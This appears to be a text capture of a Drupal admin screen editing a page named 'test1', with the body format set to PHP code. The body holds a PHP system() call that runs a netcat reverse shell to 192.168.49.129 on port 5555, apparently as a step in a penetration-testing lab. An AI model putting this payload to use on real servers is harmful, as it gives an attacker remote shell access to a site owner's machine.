 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Edit Basic page test1
View Edit Delete Revisions
Home » Node » test1
Title *
test1
Body (Edit summary)
<?php
system('nc -e /bin/sh  192.168.49.129  5555');
?>
Text format PHP code About text
You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete